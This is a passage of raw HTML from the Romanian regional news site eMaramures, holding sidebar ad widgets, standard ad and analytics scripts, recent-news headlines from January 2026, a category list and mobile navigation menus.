    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_434315_0_69759b3d4f4a6  normal " data-unique="jnews_module_434315_0_69759b3d4f4a6">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_434315_0_69759b3d4f4a6 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_434315_1_69759b3d504c0  normal " data-unique="jnews_module_434315_1_69759b3d504c0">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501488 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-covid-19 category-sanatate category-stiri-nationale">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/pfizer-cere-romaniei-si-poloniei-plata-vaccinurilor-anti%e2%80%91covid-ce-suma-este-in-joc/" data-wpel-link="internal">Pfizer cere României și Poloniei plata vaccinurilor anti‑COVID. Ce sumă este în joc</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/pfizer-cere-romaniei-si-poloniei-plata-vaccinurilor-anti%e2%80%91covid-ce-suma-este-in-joc/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 24 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501401 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/temperaturi-peste-cele-obisnuite-in-ultimele-zile-din-ianuarie-si-in-cea-mai-mare-parte-a-lunii-februarie/" data-wpel-link="internal">Temperaturi peste cele obişnuite, în ultimele zile din ianuarie şi în cea mai mare parte a lunii februarie</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/temperaturi-peste-cele-obisnuite-in-ultimele-zile-din-ianuarie-si-in-cea-mai-mare-parte-a-lunii-februarie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 24 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501461 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-educatie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/actiuni-pentru-incurajarea-comportamentului-responsabil-in-randul-elevilor-la-scoala-gimnaziala-simion-barnutiu-si-la-liceul-teoretic-nemeth-laszlo/" data-wpel-link="internal">Acțiuni pentru încurajarea comportamentului responsabil în rândul elevilor la Școala Gimnazială „Simion Bărnuțiu” și la Liceul Teoretic „Németh László”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/actiuni-pentru-incurajarea-comportamentului-responsabil-in-randul-elevilor-la-scoala-gimnaziala-simion-barnutiu-si-la-liceul-teoretic-nemeth-laszlo/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 24 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501410 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/agenda-ierarhilor-maramureseni-duminica-25-ianuarie/" data-wpel-link="internal">Agenda ierarhilor maramureșeni duminică, 25 ianuarie</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/agenda-ierarhilor-maramureseni-duminica-25-ianuarie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 24 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501465 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/salile-de-clasa-ale-seminarului-sfantul-iosif-marturisitorul-capata-nume-de-sfinti-si-dascali-emblematici-foto/" data-wpel-link="internal">Sălile de clasă ale Seminarului „Sfântul Iosif Mărturisitorul” capătă nume de sfinți și dascăli emblematici &#8211; foto</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/salile-de-clasa-ale-seminarului-sfantul-iosif-marturisitorul-capata-nume-de-sfinti-si-dascali-emblematici-foto/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 24 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_434315_1_69759b3d504c0 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501488 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-covid-19 category-sanatate category-stiri-nationale">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/pfizer-cere-romaniei-si-poloniei-plata-vaccinurilor-anti%e2%80%91covid-ce-suma-este-in-joc/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Pfizer/BioNTech va cere autorizarea celei de-a treia doză de vaccin anti COVID-19" data-src="https://www.emaramures.ro/wp-content/uploads/2021/07/vaccin-pfizer-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/07/vaccin-pfizer-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2021/07/vaccin-pfizer-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/pfizer-cere-romaniei-si-poloniei-plata-vaccinurilor-anti%e2%80%91covid-ce-suma-este-in-joc/" data-wpel-link="internal">Pfizer cere României și Poloniei plata vaccinurilor anti‑COVID. Ce sumă este în joc</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 24 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501401 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/temperaturi-peste-cele-obisnuite-in-ultimele-zile-din-ianuarie-si-in-cea-mai-mare-parte-a-lunii-februarie/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Prognoza meteo pentru perioada 5 februarie &#8211; 4 martie" data-src="https://www.emaramures.ro/wp-content/uploads/2024/02/meteo-februarie-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2024/02/meteo-februarie-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2024/02/meteo-februarie-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/temperaturi-peste-cele-obisnuite-in-ultimele-zile-din-ianuarie-si-in-cea-mai-mare-parte-a-lunii-februarie/" data-wpel-link="internal">Temperaturi peste cele obişnuite, în ultimele zile din ianuarie şi în cea mai mare parte a lunii februarie</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 24 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
